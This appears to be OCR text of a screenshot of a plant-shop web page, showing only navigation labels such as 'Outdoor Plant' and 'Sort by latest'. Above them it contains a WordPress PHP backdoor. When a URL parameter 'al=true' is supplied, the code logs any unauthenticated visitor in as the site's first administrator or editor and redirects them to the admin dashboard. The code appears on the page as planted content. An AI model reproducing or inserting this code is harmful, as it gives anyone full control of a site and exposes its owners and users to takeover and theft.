
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Outdoor Plant
Outdoor Plant
Sort by
Sort by latest